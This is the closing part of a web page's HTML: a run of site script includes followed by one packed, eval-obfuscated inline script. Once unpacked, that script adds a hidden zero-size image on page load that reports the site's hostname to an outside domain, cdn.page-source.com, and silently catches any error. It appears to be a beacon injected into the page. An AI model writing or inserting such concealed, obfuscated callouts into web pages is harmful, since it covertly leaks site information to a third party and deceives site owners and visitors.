<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="//unpkg.com/@popperjs/core@2/dist/umd/popper.min.js"></script>
<script src="//unpkg.com/tippy.js@6/dist/tippy-bundle.umd.js"></script>
<script src="/sites/default/files/js/optimized/js_e5PARLcDGbDSzhaUgdcTM27vNPmPP2Gh3SZ74AQDESM.LBSJf1f1HT63F5PPwZAIUlBAcywBVBy7kVDSEK4BsWY.js?t9jdug"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t9jdug"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>
